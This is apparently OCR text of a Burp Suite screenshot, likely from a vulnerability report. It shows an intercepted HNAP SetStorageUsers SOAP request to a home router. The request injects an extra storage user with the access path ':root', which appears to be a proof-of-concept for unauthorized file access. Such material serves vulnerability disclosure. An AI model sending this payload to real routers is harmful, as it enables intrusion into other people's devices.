 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex XML
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 SOAPACTION: "http://purenetworks.com/HNAP1/SetStorageUsers"
9 HNAP_AUTH: 3F580F1B3F20C30EBFFD7A39CD4AFA7B 1730098580
10 Content-Length: 876
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/SharePort_CreateUser.html
14 Cookie: uid=HIVZV0Zk1C
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
18 <soap:Body>
19 <SetStorageUsers>
20 <StorageUserInfoLists>
21 <StorageUser>
22 <UserName>guest</UserName>
23 <Password>752c9444cc71b00eef651f6b60fa73e56a2c9444ed71b049ef65e46b60ef73e56a2c9444ed71b049ef65e46b60ef73e56a2c9444ed71b049ef65e46b60ef73e5</Password>
24 <AccessPath></AccessPath>
25 <Permission>false</Permission>
26 </StorageUser>
27 <StorageUser><UserName>nope</UserName><AccessPath>:root</AccessPath><Permission>false</Permission><Password>
f9a39444ef71b02aef655e6b60ed73e56a2c9444ed71b049ef65e46b60ef73e56a2c9444ed71b049ef65e46b60ef73e56a2c9444ed71b049ef65e46b60ef73e5</Password></StorageUser></StorageUserInfoLists>
28 </SetStorageUsers>
29 </soap:Body>
30 </soap:Envelope>